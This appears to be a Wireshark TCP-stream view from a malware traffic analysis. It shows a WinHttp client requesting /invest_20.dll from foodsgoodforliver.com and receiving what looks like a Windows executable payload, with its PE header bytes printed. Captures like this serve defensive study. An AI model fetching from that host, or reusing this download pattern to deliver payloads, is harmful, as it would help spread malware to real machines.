 GET /invest_20.dll HTTP/1.1
Connection: Keep-Alive
Accept: */*
User-Agent: Mozilla/4.0 (compatible; Win32; WinHttp.WinHttpRequest.5)
Host: foodsgoodforliver.com
HTTP/1.1 200 OK
Server: nginx
Date: Wed, 01 Apr 2020 21:02:49 GMT
Content-Type: application/octet-stream
Content-Length: 463872
Last-Modified: Wed, 01 Apr 2020 16:29:16 GMT
Connection: keep-alive
ETag: "5e84c15c-71400"
Accept-Ranges: bytes
MZ......................@................................................ .!..L.!This progra
m cannot be run in DOS mode.
$......./SQ$k2?wk2?wk2?w...wb2?w...w.2?w...ws2?w.i<vy2?w.i:vw2?w.i;v{2?wbJ.wf2?wk2>w.2?w.
i6vj2?w.i.wj2?w.i=vj2?wRichk2?w................PE..L...C..^.........!..........
1 client pkt, 1 server pkt, 1 turn.
Entire conversation (464 kB) Show as ASCII No delta times Stream 2
Find: Case sensitive Find Next
Filter Out This Stream Print Save as... Back × Close Help